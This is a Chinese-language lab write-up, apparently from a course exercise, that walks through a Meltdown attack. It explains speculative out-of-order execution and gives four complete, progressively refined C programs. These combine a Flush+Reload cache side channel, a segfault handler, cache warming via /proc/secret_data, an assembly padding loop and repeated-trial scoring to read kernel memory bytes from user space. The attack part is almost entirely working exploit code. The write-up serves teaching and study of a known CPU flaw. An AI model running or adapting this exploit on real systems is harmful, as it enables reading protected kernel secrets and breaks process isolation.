CPU乱序执行攻击
这节归纳为:利用CPU乱序执行特性,在用户空间获取内核空间秘密值
task6: 用户空间利用CPU乱序执行,找内核空间秘密值的初步代码
1 number = 0;
2 *kernel_address = (char*)0xfb61b000;
3 kernel_data = *kernel_address;
4 number = number + kernel_data;
如上代码,执行第三句时,先加载数据,然后检查数据是否有访问权限。如果数据已经在CPU缓存中时,加载就很快,检查比较慢, 为了避免等待,CPU会继续执行第4句,这就是乱序执行,只是结果在检查完成前不会提交
当发生乱序错误时,系统会消除乱序带来的影响,故没有任何可见的影响。但是忽略了一个地方,就是CPU的缓存
MeltdownExperiment.c如下:
#include <stdio.h>
#include <stdint.h>
#include <unistd.h>
#include <string.h>
#include <signal.h>
#include <setjmp.h>
#include <fcntl.h>
#include <emmintrin.h>
#include <x86intrin.h>
/*********************** Flush + Reload ************************/
uint8_t array[256*4096];
/* cache hit time threshold assumed*/
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n",i,DELTA);
printf("The Secret = %d.\n",i);
}
}
}
/*********************** Flush + Reload ************************/
void meltdown(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
// signal handler
static sigjmp_buf jbuf;
static void catch_segv()
{
siglongjmp(jbuf, 1);
}
int main()
{
// Register a signal handler
signal(SIGSEGV, catch_segv);
// FLUSH the probing array
flushSideChannel();
if (sigsetjmp(jbuf, 1) == 0) {
meltdown(0xf9df1000);
}
else {
printf("Memory access violation!\n");
}
// RELOAD the probing array
reloadSideChannel();
return 0;
}
task7: 两种方法提升赢得竞态条件
把内核秘密值加到CPU缓存中
乱序后能跑多少代码取决于权限检查的速度,权限检查越慢,乱序后可以跑的代码越多,这是一个竞态条件,这个task就是利用 竞态条件从内核中获取秘密值。
task6的代码执行多次都没能通过reloadSideChannel打印出秘密值,其原因是检查的速度快于数据加载的速度,故我们 改进一下程序,改成数据直接从proc加载,赢得竞态条件
#include <stdio.h>
#include <stdint.h>
#include <unistd.h>
#include <string.h>
#include <signal.h>
#include <setjmp.h>
#include <fcntl.h>
#include <emmintrin.h>
#include <x86intrin.h>
/*********************** Flush + Reload ************************/
uint8_t array[256*4096];
/* cache hit time threshold assumed*/
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]);
}
void reloadSideChannel()
{
int junk=0;
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n",i,DELTA);
printf("The Secret = %d.\n",i);
}
}
}
/*********************** Flush + Reload ************************/
void meltdown(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
// signal handler
static sigjmp_buf jbuf;
static void catch_segv()
{
siglongjmp(jbuf, 1);
}
int main()
{
int i, j, ret = 0;
// Register signal handler
signal(SIGSEGV, catch_segv);
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
flushSideChannel();
ret = pread(fd, NULL, 0, 0);
if (ret < 0) {
perror("pread");
return -1;
}
if (sigsetjmp(jbuf, 1) == 0) {
meltdown(0xf9df1000);
}
else {
printf("Memory access violation!\n");
}
// RELOAD the probing array
reloadSideChannel();
return 0;
}
pread(fd, NULL, 0, 0)这个语句就是把内核秘密值加到CPU缓存
 仍无法成功,需要继续优化
仍无法成功,需要继续优化
汇编代码促使推测执行机制
以上方法仍然可能会无法赢得竞态条件而失败,这里提供一种方法可以进一步提高程序成功概率。
asm volatile(
".rept 400;"
"add $0x141, %%eax;"
".endr;"
:
:
: "eax"
);
.rept 400是循环400次,add $0x141, %%eax把141这个值加到eax寄存器中
这段代码看起来没什么用,它只是让算法单元感觉到内存正在被访问
只需把meltdown函数替换成meltdown_asm函数
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
asm volatile(
".rept 400;"
"add $0x141, %%eax;"
".endr;"
:
:
: "eax"
);
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
 加入汇编代码后,攻击有时成功,有时失败
加入汇编代码后,攻击有时成功,有时失败
task8: 使攻击更加可行
即使用了以上优化,攻击也不是每一次都成功,有时攻击还会失败或者拿到了错误的值
如果跑1000次,找到小于阈值最小的那次,那毫无疑问肯定是从CPU缓存里读的
另一个字符有256种可能的结果,结合一下这个因素修改代码如下
#include <stdio.h>
#include <stdint.h>
#include <unistd.h>
#include <string.h>
#include <signal.h>
#include <setjmp.h>
#include <fcntl.h>
#include <emmintrin.h>
#include <x86intrin.h>
/*********************** Flush + Reload ************************/
uint8_t array[256*4096];
/* cache hit time threshold assumed*/
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]);
}
static int scores[256];
void reloadSideChannelImproved()
{
int i;
volatile uint8_t *addr;
register uint64_t time1, time2;
int junk = 0;
for (i = 0; i < 256; i++) {
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
/*********************** Flush + Reload ************************/
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
asm volatile(
".rept 400;"
"add $0x141, %%eax;"
".endr;"
:
:
: "eax"
);
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
// signal handler
static sigjmp_buf jbuf;
static void catch_segv()
{
siglongjmp(jbuf, 1);
}
int main()
{
int i, j, ret = 0;
// Register signal handler
signal(SIGSEGV, catch_segv);
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
memset(scores, 0, sizeof(scores));
flushSideChannel();
// Retry 1000 times on the same address.
for (i = 0; i < 1000; i++) {
ret = pread(fd, NULL, 0, 0);
if (ret < 0) {
perror("pread");
break;
}
// Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xf9df1000); }
reloadSideChannelImproved();
}
// Find the index with the highest score.
int max = 0;
for (i = 0; i < 256; i++) {
if (scores[max] < scores[i]) max = i;
}
printf("The secret value is %d %c\n", max, max);
printf("The number of hits is %d\n", scores[max]);
return 0;
}

找出所有字符
以上程序找到第一个字符,适当修改可打印所有秘密字符
#include <stdio.h>
#include <stdint.h>
#include <unistd.h>
#include <string.h>
#include <signal.h>
#include <setjmp.h>
#include <fcntl.h>
#include <emmintrin.h>
#include <x86intrin.h>
/*********************** Flush + Reload ************************/
uint8_t array[256*4096];
/* cache hit time threshold assumed*/
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024
void flushSideChannel()
{
int i;
// Write to array to bring it to RAM to prevent Copy-on-write
for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1;
//flush the values of the array from cache
for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]);
}
static int scores[256];
void reloadSideChannelImproved()
{
int i;
volatile uint8_t *addr;
register uint64_t time1, time2;
int junk = 0;
for (i = 0; i < 256; i++) {
addr = &array[i * 4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD)
scores[i]++; /* if cache hit, add 1 for this value */
}
}
/*********************** Flush + Reload ************************/
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
asm volatile(
".rept 400;"
"add $0x141, %%eax;"
".endr;"
:
:
: "eax"
);
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
// signal handler
static sigjmp_buf jbuf;
static void catch_segv()
{
siglongjmp(jbuf, 1);
}
int get_secret_value(int fd, unsigned long kernel_data_addr)
{
memset(scores, 0, sizeof(scores));
// Retry 1000 times on the same address.
for (int i = 0; i < 1000; i++) {
int ret = pread(fd, NULL, 0, 0);
if (ret < 0) {
perror("pread");
break;
}
// Flush the probing array
for (int j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(kernel_data_addr); }
reloadSideChannelImproved();
}
// Find the index with the highest score.
int max = 0;
for (int i = 0; i < 256; i++) {
if (scores[max] < scores[i]) max = i;
}
return max;
}
int main()
{
// Register signal handler
signal(SIGSEGV, catch_segv);
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
flushSideChannel();
printf("The secret value is: ");
for (int i=0; i<8; i++)
{
printf("%c", get_secret_value(fd, 0xf9df1000 + i));
}
printf("\n");
return 0;
}
 可以看到也不是百分之百成功,但成功概率还是挺大的
可以看到也不是百分之百成功,但成功概率还是挺大的